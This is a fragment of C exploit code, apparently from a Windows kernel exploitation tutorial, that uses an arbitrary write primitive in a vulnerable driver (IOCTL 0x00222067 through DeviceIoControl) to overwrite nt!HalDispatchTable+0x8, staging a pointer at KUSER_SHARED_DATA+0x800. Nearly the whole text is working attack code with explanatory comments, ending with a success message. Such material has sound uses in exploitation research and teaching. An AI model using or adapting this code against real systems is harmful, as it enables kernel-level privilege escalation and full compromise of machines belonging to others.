 // Leverage the arbitrary write primitive to overwrite nt!HalDispatchTable+0x8
// Reset kusersharedData
kusersharedData = 0xfffff78000000800;
// Setting the Name member of the corrupted object to specify where we would like to write
helperobjectArray[index].Name = &halTemp;
// Specify where we would like to write (the address of KUSER_SHARED_DATA+0x800)
mainObject.Name = &kusersharedData;
// Set the Name member of the "corrupted" object managed by the global array to nt!HalDispatchTable+0x8
DeviceIoControl(
driverHandle,
0x00222067,
&helperobjectArray[index],
sizeof(helperobjectArray[index]),
NULL,
NULL,
&bytesreturnedreadPrimtitve,
NULL
);
// Perform the arbitrary write
DeviceIoControl(
driverHandle,
0x00222067,
&mainObject,
sizeof(mainObject),
NULL,
NULL,
&bytesreturnedreadPrimtitve,
NULL
);
// Print update
printf("[+] Successfully corrupted [nt!HalDispatchTable+0x8]!\n");